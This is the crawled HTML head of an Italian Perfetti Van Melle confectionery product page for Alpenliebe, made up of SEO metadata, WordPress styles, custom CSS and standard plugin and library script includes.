

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/
body_size: 15487
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Alpenliebe-seconda-fascia - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alpenliebe-seconda-fascia - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="799" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/","url":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/","name":"Alpenliebe-seconda-fascia - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia.jpg","datePublished":"2016-06-14T13:22:38+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia.jpg","width":1440,"height":799},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/alpenliebe-seconda-fascia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Alpenliebe","item":"https://www.perfettivanmelle.it/prodotto/alpenliebe-2/"},{"@type":"ListItem","position":3,"name":"Alpenliebe-seconda-fascia"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fprodotto%2Falpenliebe-2%2Falpenliebe-seconda-fascia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fprodotto%2Falpenliebe-2%2Falpenliebe-seconda-fascia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/3379" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

